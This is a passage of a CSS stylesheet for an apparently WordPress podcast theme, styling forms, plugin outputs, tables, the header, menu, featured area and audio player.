	margin-top: 1em;
}

hr {
	-moz-box-sizing: content-box;
}

.sep-vertical {
	background-color: #efefef;
	display: inline-block;
	height: 2em;
	margin-left: 0.5em;
	margin-right: 0.5em;
	position: relative;
	top: 0.7em;
	width: 2px;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

.clearfix:after,
.container:after,
.gallery:after,
.post-list:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.text-center twitterwidget.twitter-tweet,
.text-center blockquote.twitter-tweet {
	margin-left: auto;
	margin-right: auto;
	max-width: none;
}

/* csslint important: false */
.text-center .twitter-tweet-rendered {
	max-width: 520px !important; /* no other choice but to use !important */
}

/* 4. Form elements */
form {
	margin-bottom: 1.5em;
}

label,
legend {
	display: block;
	font-size: 0.9em;
	font-weight: 500;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
textarea,
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: none;
	background-color: transparent;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
	border: 2px solid #ccc;
	border: 2px solid rgba(0, 0, 0, 0.2);
	border-radius: 0;
	color: #000;
	font-family: inherit;
	font-size: 14px;
	line-height: normal;
	margin: 0 0 1em;
	max-width: 100%;
	outline: none;
	padding: 0.75em;
	-webkit-transition: color 0.2s, border-color 0.2s;
	transition: color 0.2s, border-color 0.2s;
	vertical-align: baseline;
	width: 100%;
}

input[type=text].underline,
input[type=password].underline,
input[type=email].underline,
input[type=search].underline,
input[type=date].underline,
input[type=month].underline,
input[type=week].underline,
input[type=time].underline,
input[type=datetime].underline,
input[type=datetime-local].underline,
input[type=number].underline,
input[type=range].underline,
input[type=tel].underline,
input[type=url].underline,
textarea.underline,
select.underline {
	border-left: 0;
	border-right: 0;
	border-top: 0;
	padding-left: 0;
	padding-right: 0;
}

input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=search]:hover,
input[type=date]:hover,
input[type=month]:hover,
input[type=time]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=number]:hover,
input[type=range]:hover,
input[type=tel]:hover,
input[type=url]:hover,
textarea:hover,
select:hover {
	border-color: #999;
	border-color: rgba(0, 0, 0, 0.3);
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
textarea:focus,
select:focus {
	border-color: #000;
}

input[type=text]:focus:invalid,
input[type=password]:focus:invalid,
input[type=email]:focus:invalid,
input[type=search]:focus:invalid,
input[type=date]:focus:invalid,
input[type=month]:focus:invalid,
input[type=time]:focus:invalid,
input[type=datetime]:focus:invalid,
input[type=datetime-local]:focus:invalid,
input[type=number]:focus:invalid,
input[type=range]:focus:invalid,
input[type=tel]:focus:invalid,
input[type=url]:focus:invalid,
textarea:focus:invalid {
	border-color: #f2320c;
}

input:invalid,
textarea:invalid {
	box-shadow: none;
}

input[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: 0.5;
}

input[type=checkbox],
input[type=radio] {
	display: inline;
	padding: 0;
	vertical-align: middle; 
}

label.checkbox,
label.radiobox {
	margin-bottom: 1em;
}

select {
	background: transparent url([data-uri]) no-repeat 100% 50%;
	padding-right: 2.2em;
}

select::-ms-expand {
	display: none;
}

textarea {
	min-height: 6.3em;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

::-moz-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

button,
input[type=submit],
input[type=reset],
input[type=button],
.button,
.pagination .page-numbers,
.page-links .page-number,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	padding: 1em 1.25em;
	line-height: normal;
	margin: 0 0.5em 1em 0;
	border: 2px solid #000;
	font-family: "Montserrat", sans-serif;
	font-size: 1em;
	font-weight: 500;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: none;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	background-color: transparent;
	color: #000;
	cursor: pointer;
	outline: 0;
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.social-link {
	display: inline-block;
	width: 2.8em;
	height: 2.8em;
	line-height: 2.8em;
	padding: 0;
	margin: 0.1em 0.2em 0.35em 0;
	font-size: 1.2em;
	text-align: center;
	border: 2px solid #000;
}

button:hover,
button:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=button]:hover,
input[type=button]:focus,
.button:hover,
.button:focus,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.page-links .page-number:hover,
.page-links .page-number:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination .page-numbers:focus {
	color: rgba(0, 0, 0, 0.7);
	border-color: rgba(0, 0, 0, 0.7);
}

button:active,
input[type=submit]:active,
input[type=reset]:active,
input[type=button]:active,
.button:active,
.pagination .page-numbers:active,
.page-links .page-number:active,
.woocommerce-pagination .page-numbers:active {
	color: #000;
	border-color: #000;
	background-color: rgba(0, 0, 0, 0.1);
}

button.white,
input[type=submit].white,
input[type=reset].white,
input[type=button].white,
.button.white,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled) {
	color: #fff;
	border-color: #fff;
	background-color: transparent;
}

button.white:hover,
button.white:focus,
input[type=submit].white:hover,
input[type=submit].white:focus,
input[type=reset].white:hover,
input[type=reset].white:focus,
input[type=button].white:hover,
input[type=button].white:focus,
.button.white:hover,
.button.white:focus,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):hover,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):focus {
	color: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.5);
}

button.white:active,
input[type=submit].white:active,
input[type=reset].white:active,
input[type=button].white:active,
.button.white:active,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):active {
	background-color: rgba(255, 255, 255, 0.1);
}

button.grey,
input[type=submit].grey,
input[type=reset].grey,
input[type=button].grey,
.button.grey,
.pagination .page-numbers.current,
.woocommerce-pagination .page-numbers.current {
	color: #999;
	border-color: #999;
}

button.underline,
input[type=submit].underline,
input[type=reset].underline,
input[type=button].underline,
.button.underline,
.page-links .page-number {
	border-left: 0;
	border-top: 0;
	border-right: 0;
	padding: 0.3em 0;
	margin-right: 0.75em;
	letter-spacing: 0.1em;
	font-size: 0.9em;
}

button.filled,
input[type=submit].filled,
input[type=reset].filled,
input[type=button].filled,
.button.filled {
	color: #fff;
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

button.filled:hover,
button.filled:focus,
button.filled:active,
input[type=submit].filled:hover,
input[type=submit].filled:focus,
input[type=submit].filled:active,
input[type=reset].filled:hover,
input[type=reset].filled:focus,
input[type=reset].filled:active,
input[type=button].filled:hover,
input[type=button].filled:focus,
input[type=button].filled:active,
.button.filled:hover,
.button.filled:focus,
.button.filled:active {
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

body button.filled:hover,
body button.filled:focus,
body button.filled:active,
body input[type=submit].filled:hover,
body input[type=submit].filled:focus,
body input[type=submit].filled:active,
body input[type=reset].filled:hover,
body input[type=reset].filled:focus,
body input[type=reset].filled:active,
body input[type=button].filled:hover,
body input[type=button].filled:focus,
body input[type=button].filled:active,
body .button.filled:hover,
body .button.filled:focus,
body .button.filled:active {
	border-color: rgba(255, 255, 255, 0.25);
}

button.filled:hover,
input[type=submit].filled:hover,
input[type=reset].filled:hover,
input[type=button].filled:hover,
.button.filled:hover {
	color: rgba(255, 255, 255, 0.75);
}

button.filled.grey,
input[type=submit].filled.grey,
input[type=reset].filled.grey,
input[type=button].filled.grey,
.button.filled.grey {
	color: #000;
	border-color: #efefef;
	background-color: #efefef;
}

button.filled.grey:hover,
button.filled.grey:focus,
button.filled.grey:active,
input[type=submit].filled.grey:hover,
input[type=submit].filled.grey:focus,
input[type=submit].filled.grey:active,
input[type=reset].filled.grey:hover,
input[type=reset].filled.grey:focus,
input[type=reset].filled.grey:active,
input[type=button].filled.grey:hover,
input[type=button].filled.grey:focus,
input[type=button].filled.grey:active,
.button.filled.grey:hover,
.button.filled.grey:focus,
.button.filled.grey:active {
	border-color: #efefef;
	background-color: #efefef;
}

body button.filled.grey:hover,
body button.filled.grey:focus,
body button.filled.grey:active,
body input[type=submit].filled.grey:hover,
body input[type=submit].filled.grey:focus,
body input[type=submit].filled.grey:active,
body input[type=reset].filled.grey:hover,
body input[type=reset].filled.grey:focus,
body input[type=reset].filled.grey:active,
body input[type=button].filled.grey:hover,
body input[type=button].filled.grey:focus,
body input[type=button].filled.grey:active,
body .button.filled.grey:hover,
body .button.filled.grey:focus,
body .button.filled.grey:active {
	border-color: rgba(0, 0, 0, 0.1);
}

button.filled.grey:hover,
input[type=submit].filled.grey:hover,
input[type=reset].filled.grey:hover,
input[type=button].filled.grey:hover,
.button.filled.grey:hover {
	color: rgba(0, 0, 0, 0.5);
}

.pagination .page-numbers:last-child,
.page-links .page-number:last-child,
.woocommerce-pagination .page-numbers:last-child {
	margin-right: 0;
}

.page-links .page-number {
	margin-bottom: 0;
}

button {
	background-color: transparent;
}

.button,
.button:hover,
.button:visited {
	text-decoration: none;
}

input[type=submit],
input[type=reset],
input[type=button] {
	background-color: transparent;
	-moz-appearance: none;
	-webkit-appearance: none;
	outline: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* 5. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: 0.9em;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

div.wpcf7 .ajax-loader {
	margin: -0.8em 0.5em 0;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 p {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

div.wpcf7 .wpcf7-form-control-wrap {
	margin-bottom: 1.5em;
}

/* 6. WP Forms */
.wpforms-form .wpforms-field input,
.wpforms-form .wpforms-field select,
.wpforms-form .wpforms-field textarea {
	margin-bottom: 0;
}

.wpforms-container .wpforms-field input.wpforms-error,
.wpforms-container .wpforms-field textarea.wpforms-error,
.wpforms-container .wpforms-field select.wpforms-error {
	border: 2px solid #f2320c;
}

.wpforms-container label.wpforms-error {
	font-size: 0.8em;
	font-weight: 400;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

.wpforms-confirmation-container p {
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #defcca;
	border: 2px solid #95f8a5;
	font-weight: 500;
}

/* 7. MailChimp for WordPress */
.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input {
	display: inline-block;
	margin: 0;
}

.mc4wp-form .one-line input[type=email] {
	width: 180px;
}

.mc4wp-form .one-line input[type=submit] {
	position: relative;
	top: -1px;
}

/* 8. Table */
table {
	width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	border: 0;
}

table caption {
	padding: 0 0 0.4em;
	border: 0;
	font-weight: 700;
	text-align: left;
}

table th {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-weight: 400;
	text-align: left;
	vertical-align: bottom;
}

table tfoot td {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
}

table tbody td {
	padding: 0.4em;
	border-bottom: 1px solid #eee;
	border-bottom: 1px solid rgba(0,0,0,.1);
}

table tbody tr:last-child th,
table tbody tr:last-child td {
	border-bottom: 0;
}

table tbody + tbody {
	border-top: 2px solid #000;
}

/* 10. Header section */
.admin-bar #top {
	padding-top: 46px;
}

#top {
	background-color: #fff;
}

#top > .container {
	padding-left: 0;
	padding-right: 0;
}

#top .featured-area .container {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.featured-area-size-big #top .featured-area .container {
	padding-top: 4em;
	padding-bottom: 4em;
}

.featured-area-size-square #top .featured-area .container {
	padding-top: 0;
	padding-bottom: 100%;
	height: 0;
}

/* 11. Logo */
.site-title {
	text-align: center;
	padding: 50px 30px;
	background-color: #ff3b3f;
}

.no-logo-background .site-title {
	background-color: transparent;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

.site-title h1 a {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	max-width: 100%;
}

.no-logo-background .site-title h1 a {
	color: #000;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a {
	position: relative;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a .customize-partial-edit-shortcut {
	right: -35px;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -4px;
}

.site-title h1 img {
	float: left;
}

.site-title h1.text {
	font-size: 2em;
	font-weight: 600;
	text-transform: uppercase;
}

.site-title h1.text a.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -2px;
}

.site-title .site-description {
	margin-top: 0.5em;
	margin-bottom: 0;
	line-height: 1.1em;
	color: #fff;
	color: rgba(255, 255, 255, .8);
}

.no-logo-background .site-title .site-description {
	color: #000;
	color: rgba(0, 0, 0, .8);
}

.site-title .site-description.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title .site-description .customize-partial-edit-shortcut {
	right: 10%;
	margin-top: -10px;
}

.wp-custom-logo .site-title h1.text {
	display: none;
}

/* 12. Primary menu */
#site-menu {
	background-color: #ff3b3f;
}

.no-logo-background #site-menu {
	background-color: transparent;
}

.site-menu-toggle {
	display: block;
	width: 52px;
	height: 52px;
	margin: -40px auto 40px;
	padding: 15px;
}

.no-js .site-menu-toggle {
	display: none;
}

.site-menu-toggle em {
	position: relative;
	display: block;
	width: 22px;
	height: 2px;
	margin: 4px 0;
	background-color: #fff;
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-o-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-o-transition: -o-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	-webkit-transition: -webkit-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	transition: transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
}

.no-logo-background .site-menu-toggle em {
	background-color: #000;
}

.site-menu-toggle em.first {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.site-menu-toggle em.last {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.open-mobile-menu .site-menu-toggle em.first {
	-o-transform: translateY(6px) rotate(45deg);
	-webkit-transform: translateY(6px) rotate(45deg);
	-ms-transform: translateY(6px) rotate(45deg);
	transform: translateY(6px) rotate(45deg);
}

.open-mobile-menu .site-menu-toggle em.middle { 
	background-color: transparent;
	background-color: #ffffff\9\0;
	-o-transition: background 0.1s ease-in-out;
	-webkit-transition: background 0.1s ease-in-out;
	transition: background 0.1s ease-in-out;
}

.no-csstransforms3d .open-mobile-menu .site-menu-toggle em.middle {
	background-color: transparent;
}

.open-mobile-menu .site-menu-toggle em.last {
	right: 0;
	-o-transform: translateY(-6px) rotate(-45deg);
	-webkit-transform: translateY(-6px) rotate(-45deg);
	-ms-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}

#site-menu nav {
	visibility: hidden;
	max-height: 0;
	overflow: hidden;
	background: #fff;
	opacity: 0;
	-o-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	-webkit-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
}

.open-mobile-menu #site-menu nav {
	visibility: visible;
	max-height: 150em;
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
	right: 10%;
}

@-moz-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@-webkit-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

#site-menu ul {
	padding-left: 0;
	margin-bottom: 0;
	font-family: inherit;
	list-style: none;
}

#site-menu ul ul {
	margin-top: 0;
}

#site-menu li {
	margin-left: 0;
	border-top: 1px solid #e1e8ed;
}

#site-menu li a {
	display: block;
	padding: 0.75em 1.5em;
	text-decoration: none;
	color: #292f33;
	font-size: 0.9375em;
}

#site-menu li.current-menu-item > a {
	background-color: #efefef;
}

#site-menu ul ul a {
	padding-left: 2.5em;
}

#site-menu ul ul ul a {
	padding-left: 3em;
}

#site-menu ul ul ul ul a {
	padding-left: 3.5em;
}

#site-menu ul ul ul ul ul a {
	padding-left: 4em;
}

#site-menu .menu-item-search {
	padding: 15px;
}

#site-menu .menu-item-search.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
	right: 0;
	margin-top: 17px;
}

#site-menu .menu-item-search a {
	display: none;
}

#site-menu .menu-item-search form {
	position: relative;
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
}

#site-menu .menu-item-search input[type=search] {
	font-size: 13px;
	padding-right: 2.6em;
	margin-bottom: 0;
}

#site-menu .menu-item-search button[type=submit] {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	width: 2.1em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	font-family: 'FontAwesome';
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	background-color: transparent;
	color: #000;
	-webkit-transition: none;
	transition: none;
}

/* 13. Content */
#content {
	background-color: #fff;
	background-repeat: repeat;
	background-position: top left;
}

.page-template-template-no-content #content,
.error404 #content,
.error404 #footer {
	display: none;
}

#content .container {
	padding-top: 1.5em;
	padding-bottom: 1.5em;
}

.pagination,
.page-links,
.woocommerce-pagination {
	margin-bottom: 1.5em;
	clear: left;
}

#content .pagination,
#content .woocommerce-pagination {
	text-align: center;
}

#content .pagination .page-numbers.dots,
#content .woocommerce-pagination .page-numbers.dots {
	background-color: transparent;
}

.page-links span.page-number {
	color: #999;
	margin-left: 0.25em;
	margin-right: 0.25em;
}

.page-links a span.page-number {
	color: initial;
}

/* 14. Featured area */
.featured-area {
	position: relative;
	overflow: hidden;
}

.featured-area-dim .featured-area .container:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255,255,255,.6);
	z-index: 0;
}

.featured-area-dim.featured-area-light-colors .featured-area .container:before {
	background: rgba(0,0,0,.6);
}

#top .featured-area .inner {
	position: relative;
}

.featured-area .inner {
	text-align: center;
}

.featured-area-text-left .featured-area .inner {
	text-align: left;
}

.featured-area-text-right .featured-area .inner {
	text-align: right;
}

#top .featured-area .inner.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #top .featured-area .inner .customize-partial-edit-shortcut-featured_area_align_text {
	top: -28px;
	margin-left: 16px;
}

#top .featured-area .container {
	padding-top: 3em;
	padding-bottom: 3em;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #efefef;
}

#top .featured-area .container,
#top .featured-area .container .inner {
	-webkit-transition: -webkit-transform 2s ease-in;
	transition: -webkit-transform 2s ease-in;
	-o-transition: transform 2s ease-in;
	transition: transform 2s ease-in;
	transition: transform 2s ease-in, -webkit-transform 2s ease-in;
}

#top .featured-area .container {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-animation: loadingScale1 5s ease-in-out forwards;
	animation: loadingScale1 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

#top .featured-area .container .inner {
	-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
					transform: scale(0.95);
	-webkit-animation: loadingScale2 5s ease-in-out forwards;
					animation: loadingScale2 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
					animation-delay: 0.5s;
}

.featured-area-size-square #top .featured-area .container,
.featured-area-size-square #top .featured-area .container .inner {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-animation: none;
	animation: none
}

.featured-area-size-square #top .featured-area .inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.featured-area-size-square #top .featured-area .flexbox-centering {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.featured-area-size-square #top .featured-area .flexbox-centering .flexbox-container {
	width: 100%;
}

@-webkit-keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@-webkit-keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

.featured-area-size-hidden .featured-area {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.featured-area-light-colors .featured-area {
	color: #fff;
}

.featured-area .container h1 {
	margin-bottom: 0;
}

.featured-area .container h2 {
	margin-bottom: 1.25em;
}

.featured-area .container h1.margin-top,
.featured-area .container h2.margin-top {
	margin-top: 1em;
}

.featured-area .container h1.small-margin-bottom,
.featured-area .container h2.small-margin-bottom {
	margin-bottom: 0.5em;
}

.featured-area .container .archive-description {
	margin-top: 1em;
}

.featured-area .container .archive-description :last-child {
	margin-bottom: 0;
}

.featured-area-text-center .featured-area p .button:last-of-type,
.featured-area-text-right .featured-area p .button:last-of-type {
	margin-right: 0;
}

.featured-area .container p:last-child {
	margin-bottom: 0;
}

/* 15. MediaElement.js Player */
.castpod-episode-player audio {
	opacity: 0;
}

.castpod-episode-player {
	height: 40px;
	margin-bottom: 1.5em;
}

.featured-area .castpod-episode-player {
	margin-bottom: 2.5em;
}

body .castpod-mejs-container {
	height: 40px;
	margin-bottom: 0;
}

body .castpod-mejs-container,
body .castpod-mejs-container .mejs-controls {
	padding: 0;
	border-color: transparent;
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-controls {
	background: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time {
	color: #000;
	font-size: 12px;
	line-height: 9px;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail {
	height: 20px;
	margin-top: 10px;
	padding: 0;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	width: auto;
	left: 5px;
	right: 5px;
}

.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-handle,
.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-hovered {
	visibility: hidden;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time {
	color: #fff;
}

body .castpod-mejs-container .mejs-duration-container {
	padding-right: 2px;
}

body .mejs-video.castpod-mejs-container .mejs-duration-container {
	padding-right: 6px;
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(0, 0, 0, 0.1);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail {
	background-color: rgba(255, 255, 255, 0.1);
}

body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(0, 0, 0, 0.2);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(255, 255, 255, 0.2);
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .castpod-mejs-container .mejs-time-current,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(0, 0, 0, 0.5);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-handle-content {
	border-color: #000;
	background-color: #000;
	border-radius: 0;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	border-color: #fff;
	background-color: #fff;
}

.castpod-mejs-container .mejs-time-rail {
	margin-left: 5px;
	margin-right: 5px;
}

body .castpod-mejs-container .mejs-time-float {
	color: #fff;
	margin-bottom: 6px;
	height: 16px;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	color: #000;
}

body .castpod-mejs-container .mejs-volume-button,
#footer .castpod-mejs-container .mejs-volume-button {
	display: none;
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button {
	width: 45px;
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button,
.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	width: 40px;
}


body .castpod-mejs-container .mejs-button > button {
	background: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:before,
.castpod-mejs-container .mejs-volume-button > button:before,
.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body .castpod-mejs-container .mejs-playpause-button > button,
.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	background: rgba(0, 0, 0, 0.1);
	margin: 0;
	width: 40px;
	height: 40px;
}

.castpod-mejs-container .mejs-volume-button {
	margin-left: 9px;
